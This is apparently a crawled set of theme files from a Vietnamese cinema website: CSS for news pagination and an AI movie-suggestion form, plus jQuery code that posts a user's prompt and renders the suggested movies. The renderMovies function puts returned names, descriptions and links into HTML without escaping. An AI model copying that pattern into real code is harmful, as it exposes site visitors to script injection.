    border: 2px solid #333;
    border-radius: 6px;
    color: #e5e5e5;
    text-decoration: none;
    font-weight: 600;
    transition: all 0.3s ease;
}

.news-pagination .page-numbers:hover {
    background: #642C24;
    border-color: #642C24;
    color: #fff;
    transform: translateY(-2px);
}

.news-pagination .page-numbers.current {
    background: #642C24;
    border-color: #642C24;
    color: #fff;
    cursor: default;
}

.news-pagination .page-numbers.dots {
    border: none;
    background: transparent;
    cursor: default;
}

.news-pagination .page-numbers.dots:hover {
    background: transparent;
    transform: none;
}

.news-pagination .prev,
.news-pagination .next {
    font-weight: bold;
}

/* Responsive Pagination */
@media (max-width: 768px) {
    .news-pagination {
        margin-top: 30px;
        padding-top: 20px;
    }
    
    .news-pagination .page-numbers {
        padding: 8px 12px;
        font-size: 14px;
        margin: 0 2px;
    }
}

@media (max-width: 480px) {
    .news-pagination .page-numbers {
        padding: 6px 10px;
        font-size: 13px;
        margin: 2px 1px;
    }
}

/* Responsive */
@media (max-width: 1200px) {
    .news-grid-5col {
        grid-template-columns: repeat(4, 1fr);
        gap: 20px;
    }
}

@media (max-width: 768px) {
    .news-grid-5col {
        grid-template-columns: repeat(2, 1fr);
        gap: 15px;
    }
    
    .news-header h2 {
        font-size: 24px;
    }
    
    .news-header h2 .title-icon {
        font-size: 28px;
    }
    
    .img-news img {
        height: 200px;
    }
    
    .news-title {
        font-size: 15px;
    }
    
    .news-excerpt {
        font-size: 13px;
    }
}

@media (max-width: 480px) {
    .news-cinema-section {
        padding: 30px 0;
    }
    
    .news-header h2 {
        font-size: 20px;
    }
    
    .img-news img {
        height: 180px;
    }
    
    .news-content {
        padding: 12px;
    }
    
    .news-date-badge {
        padding: 6px 8px;
    }
    
    .news-date-badge .day {
        font-size: 16px;
    }
    
    .news-date-badge .month {
        font-size: 10px;
    }
}

/* No posts message */
.news-cinema-section .no-posts {
    text-align: center;
    padding: 40px 20px;
    color: #a3a3a3;
    font-size: 16px;
}

/* News Grid Loading State */
.news-grid-5col.loading {
    position: relative;
    pointer-events: none;
    transition: opacity 0.3s ease;
}

.news-grid-5col.loading::after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 50px;
    height: 50px;
    border: 4px solid #333;
    border-top: 4px solid #642C24;
    border-radius: 50%;
    animation: newsSpinner 1s linear infinite;
    z-index: 100;
}

@keyframes newsSpinner {
    0% { transform: translate(-50%, -50%) rotate(0deg); }
    100% { transform: translate(-50%, -50%) rotate(360deg); }
}

.news-pagination.loading {
    pointer-events: none;
    transition: opacity 0.3s ease;
}

/* Pagination clickable */
.news-pagination a.page-numbers {
    cursor: pointer;
}

.news-pagination a.page-numbers:active {
    transform: translateY(0);
}


/* ====================================
   AI Form Dark Theme
   Class: .de-xuat-phim-ai-form-dark
   ==================================== */

/* Override default white background with dark theme */
.de-xuat-phim-ai-form-dark.bg-white {
    background: #1a1a1a !important;
    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.5) !important;
}

.de-xuat-phim-ai-form-dark .card {
    background: #1a1a1a !important;
}

.de-xuat-phim-ai-form-dark .card-header {
    background: linear-gradient(135deg, #2a2a2a 0%, #1f1f1f 100%) !important;
    border-bottom: 2px solid #642C24 !important;
    padding: 1.5rem 2rem;
}

.de-xuat-phim-ai-form-dark .card-title {
    color: #fff !important;
    font-size: 1.5rem;
    font-weight: 700;
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
}

.de-xuat-phim-ai-form-dark .card-body {
    background: #1a1a1a !important;
    padding: 2rem;
}

/* Input field dark theme */
.de-xuat-phim-ai-form-dark .form-control {
    background: #2a2a2a !important;
    border: 2px solid #3a3a3a !important;
    color: #e5e5e5 !important;
    padding: 1rem 1.5rem;
    font-size: 1rem;
    border-radius: 8px;
    transition: all 0.3s ease;
}

.de-xuat-phim-ai-form-dark .form-control:focus {
    background: #2f2f2f !important;
    border-color: #642C24 !important;
    box-shadow: 0 0 0 3px rgba(229, 9, 20, 0.1) !important;
    color: #fff !important;
}

.de-xuat-phim-ai-form-dark .form-control::placeholder {
    color: #888 !important;
}

/* Button dark theme - Netflix style */
.de-xuat-phim-ai-form-dark .btn-primary {
    background: linear-gradient(135deg, #642C24 0%, #b20710 100%) !important;
    border: none !important;
    padding: 1rem 2.5rem;
    font-size: 1rem;
    font-weight: 600;
    border-radius: 8px;
    transition: all 0.3s ease;
}

.de-xuat-phim-ai-form-dark .btn-primary:hover {
    background: linear-gradient(135deg, #f40612 0%, #c50811 100%) !important;
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(229, 9, 20, 0.4) !important;
}

.de-xuat-phim-ai-form-dark .btn-primary:active {
    transform: translateY(0) !important;
}

/* Loading spinner dark theme */
.de-xuat-phim-ai-form-dark .spinner-border {
    border-color: #3a3a3a !important;
    border-right-color: #642C24 !important;
}

.de-xuat-phim-ai-form-dark #ai-loading-form {
    color: #e5e5e5;
}

/* Results styling */
.de-xuat-phim-ai-form-dark #ai-result-list-form {
    color: #e5e5e5;
}

.de-xuat-phim-ai-form-dark #ai-result-list-form .movie-item {
    background: #2a2a2a !important;
    border-left: 4px solid #642C24 !important;
    border-radius: 8px !important;
    padding: 1.5rem !important;
    margin-bottom: 1rem !important;
    transition: all 0.3s ease !important;
}

.de-xuat-phim-ai-form-dark #ai-result-list-form .movie-item:hover {
    background: #2f2f2f !important;
    transform: translateX(5px);
}

.de-xuat-phim-ai-form-dark #ai-result-list-form .movie-title {
    color: #fff !important;
    font-size: 1.2rem !important;
    font-weight: 700 !important;
}

.de-xuat-phim-ai-form-dark #ai-result-list-form .movie-title a {
    color: #fff !important;
    text-decoration: none !important;
}

.de-xuat-phim-ai-form-dark #ai-result-list-form .movie-title a:hover {
    color: #642C24 !important;
}

.de-xuat-phim-ai-form-dark #ai-result-list-form .movie-genre {
    color: #642C24 !important;
    font-size: 0.9rem;
}

.de-xuat-phim-ai-form-dark #ai-result-list-form .movie-desc {
    color: #b8b8b8 !important;
    font-size: 0.95rem;
    line-height: 1.6;
}

/* Movie results grid */
.de-xuat-phim-ai-form-dark .ai-results-grid {
    display: grid;
    grid-template-columns: 1fr;
    gap: 1rem;
}

.de-xuat-phim-ai-form-dark .movie-item-content {
    display: flex;
    gap: 1.5rem;
    align-items: flex-start;
}

.de-xuat-phim-ai-form-dark .movie-item-poster {
    flex: 0 0 120px;
}

.de-xuat-phim-ai-form-dark .movie-item-poster img {
    width: 100%;
    height: auto;
    border-radius: 8px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.3);
}

.de-xuat-phim-ai-form-dark .movie-item-info {
    flex: 1;
}

.de-xuat-phim-ai-form-dark .movie-link-btn {
    display: inline-block;
    padding: 0.5rem 1.5rem;
    background: linear-gradient(135deg, #642C24 0%, #b20710 100%);
    color: #fff !important;
    text-decoration: none !important;
    border-radius: 6px;
    font-size: 0.9rem;
    font-weight: 600;
    transition: all 0.3s ease;
}

.de-xuat-phim-ai-form-dark .movie-link-btn:hover {
    background: linear-gradient(135deg, #f40612 0%, #c50811 100%);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(229, 9, 20, 0.4);
}

/* Responsive for AI form dark */
@media (max-width: 768px) {
    .de-xuat-phim-ai-form-dark .card-header {
        padding: 1rem 1.5rem !important;
    }
    
    .de-xuat-phim-ai-form-dark .card-title {
        font-size: 1.2rem !important;
    }
    
    .de-xuat-phim-ai-form-dark .card-body {
        padding: 1.5rem !important;
    }
    
    .de-xuat-phim-ai-form-dark .movie-item-content {
        flex-direction: column;
    }
    
    .de-xuat-phim-ai-form-dark .movie-item-poster {
        flex: 0 0 auto;
        width: 100%;
        max-width: 200px;
        margin: 0 auto;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://rapphim.vn/wp-content/themes/hello-theme-child-master/optimize.js?ver=5.4.2
body_size: -297
content:
jQuery(function($) {
    jQuery(window).on("load", function (e) {
        setTimeout(function() {
            if (!jQuery("#home-movies").hasClass("active")) {
                jQuery("#home-movies").addClass("active");
                jQuery("#home-movies").css({'display':'flex'});
            }
    		
    		if (!jQuery("#home-search").hasClass("active")) {
                jQuery("#home-search").addClass("active");
                jQuery("#home-search").css({'display':'flex'});
            }
            
            if (!jQuery(".elementor-location-footer").hasClass("active")) {
                jQuery(".elementor-location-footer").addClass("active");
                jQuery(".elementor-location-footer").show();
            }
        }, 5000);
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://rapphim.vn/wp-content/themes/hello-theme-child-master/ai-modal.js
body_size: 1557
content:
let movieekMovies = [];

function fetchMovieekMovies() {
    return new Promise((resolve) => {
        if (typeof jQuery !== 'undefined' && typeof jQuery.post === 'function') {
            jQuery.post(ai_modal.ajaxurl, { action: 'get_movieek_movies_proxy' }, function(res) {
                if (res.success) {
                    movieekMovies = res.data || [];
                } else {
                    movieekMovies = [];
                }
                resolve();
            });
        } else if (typeof $ !== 'undefined' && typeof $.post === 'function') {
            $.post(ai_modal.ajaxurl, { action: 'get_movieek_movies_proxy' }, function(res) {
                if (res.success) {
                    movieekMovies = res.data || [];
                } else {
                    movieekMovies = [];
                }
                resolve();
            });
        } else {
            // Fallback: fetch API
            fetch(ai_modal.ajaxurl, {
                method: 'POST',
                headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
                body: 'action=get_movieek_movies_proxy'
            })
            .then(res => res.json())
            .then(res => {
                if (res.success) {
                    movieekMovies = res.data || [];
                } else {
                    movieekMovies = [];
                }
                resolve();
            })
            .catch(() => {
                movieekMovies = [];
                resolve();
            });
        }
    });
}

// Preload movieekMovies khi trang vừa load
fetchMovieekMovies();

jQuery(document).ready(function($) {
    // Khi nhấn icon AI, chỉ show popup, không cần chờ fetch nữa
    $('#ai-suggest-btn').on('click', function() {
        // Thêm nền đen mờ nếu chưa có
        if ($('#ai-modal-backdrop').length === 0) {
            $('body').append('<div id="ai-modal-backdrop" style="position:fixed;top:0;left:0;width:100vw;height:100vh;background:rgba(0,0,0,0.5);z-index:999;display:block;"></div>');
        } else {
            $('#ai-modal-backdrop').show();
        }
        // Render form input + nút gửi nếu chưa có
        if ($('#ai-modal-content-modal').find('#ai-user-prompt').length === 0) {
            $('#ai-modal-content-modal').html(`
                <div class="mb-3 row align-items-center">
                    <div class="col-9">
                        <input type="text" id="ai-user-prompt" class="form-control" placeholder="Bạn muốn xem phim gì?">
                    </div>
                    <div class="col-3 text-end">
                        <button id="ai-send-btn" class="btn btn-primary w-100">Gửi</button>
                    </div>
                </div>
                <div id="ai-result-list-modal"></div>
                <div id="ai-loading-modal" style="display:none;text-align:center;padding:30px 0;"><div class="spinner-border text-primary" role="status"><span class="sr-only"></span></div><div class="mt-2">Đang xử lý, vui lòng chờ...</div></div>
            `);
        } else {
            $('#ai-result-list-modal').html('');
        }
        // Fix: đảm bảo modal hiển thị đúng, không bị xung đột Bootstrap
        $('#ai-modal').css({display:'block', 'z-index': 99999, opacity: 1});
        $('body').addClass('modal-open');
    });

    // Đóng modal
    $('#close-ai-modal').on('click', function() {
        $('#ai-modal').hide();
        $('#ai-modal-backdrop').hide();
    });

    // Gửi đề xuất khi bấm nút gửi
    $(document).on('click', '#ai-send-btn', function() {
        const prompt = $('#ai-user-prompt').val();
        if (!prompt) {
            $('#ai-result-list-modal').html('<div style="color:red;">Vui lòng nhập nội dung bạn muốn xem phim gì!</div>');
            return;
        }
        $('#ai-loading-modal').show();
        $('#ai-result-list-modal').html('');
        $.post(ai_modal.ajaxurl, {
            action: 'get_ai_movie_suggestion',
            prompt: prompt,
            movies: JSON.stringify(movieekMovies)
        }, function(res) {
            $('#ai-loading-modal').hide();
            if (res.success) {
                $('#ai-result-list-modal').html(renderMovies(res.data));
            } else {
                $('#ai-result-list-modal').html('Lỗi: ' + (res.data?.message || 'Không xác định'));
            }
        });
    });
});

// Xử lý riêng cho form AI (không popup, không icon)
jQuery(document).ready(function($) {
    if ($('#ai-form-content').length) {
        // Preload movieekMovies nếu chưa có
        if (typeof window.movieekMovies === 'undefined') window.movieekMovies = [];
        if (!window.movieekMovies.length) {
            $.post(ai_modal.ajaxurl, {action: 'get_movieek_movies_proxy'}, function(res) {
                if (res.success) window.movieekMovies = res.data;
            });
        }
        // Gửi đề xuất khi bấm nút gửi
        $(document).on('click', '#ai-send-btn-form', function() {
            const prompt = $('#ai-user-prompt-form').val();
            if (!prompt) {
                $('#ai-result-list-form').html('<div style="color:red;">Vui lòng nhập nội dung bạn muốn xem phim gì!</div>');
                return;
            }
            $('#ai-loading-form').show();
            $('#ai-result-list-form').html('');
            $.post(ai_modal.ajaxurl, {
                action: 'get_ai_movie_suggestion',
                prompt: prompt,
                movies: JSON.stringify(window.movieekMovies)
            }, function(res) {
                $('#ai-loading-form').hide();
                if (res.success) {
                    $('#ai-result-list-form').html(renderMovies(res.data));
                } else {
                    $('#ai-result-list-form').html('Lỗi: ' + (res.data?.message || 'Không xác định'));
                }
            });
        });
    }
});

function renderMovies(movies) {
    if (!movies || !movies.length) return '<div style="color:#e5e5e5;padding:2rem;text-align:center;">Không có phim phù hợp. Thử tìm kiếm khác nhé! 🎬</div>';
    return `
        <div class="ai-results-grid">
            ${movies.map(phim => {
                // Lấy hình ảnh ưu tiên: image > poster > banner > null
                const img = phim.image || phim.poster || phim.banner || '';
                // Tên phim: KHÔNG decodeURIComponent/escape, chỉ hiển thị trực tiếp
                const name = phim.name || '';
                // Link chi tiết phim
                const link = phim.link || '';
                // Thể loại dạng badge
                let genre = '';
                if (Array.isArray(phim.genres) && phim.genres.length) {
                    genre = phim.genres.map(g => g.name).join(', ');
                } else if (phim.genre) {
                    genre = phim.genre;
                }
                // Mô tả: ưu tiên description, nếu không có thì synopsis, KHÔNG decodeURIComponent/escape
                const desc = phim.description || phim.synopsis || '';
                return `
                <div class="movie-item">
                    <div class="movie-item-content">
                        ${img ? `
                        <div class="movie-item-poster">
                            ${link ? `<a href="${link}" target="_blank"><img src="${img}" alt="${name}"></a>` : `<img src="${img}" alt="${name}">`}
                        </div>
                        ` : ''}
                        <div class="movie-item-info">
                            <h5 class="movie-title">${link ? `<a href="${link}" target="_blank" style="color:#fff;text-decoration:none;">${name}</a>` : name}</h5>
                            ${genre ? `<div class="movie-genre">🎬 ${genre}</div>` : ''}
                            ${desc ? `<p class="movie-desc">${desc}</p>` : ''}
                            ${link ? `<a href="${link}" target="_blank" class="movie-link-btn">Xem chi tiết →</a>` : ''}
                        </div>
                    </div>
                </div>
                `;
            }).join('')}
        </div>
    `;
}
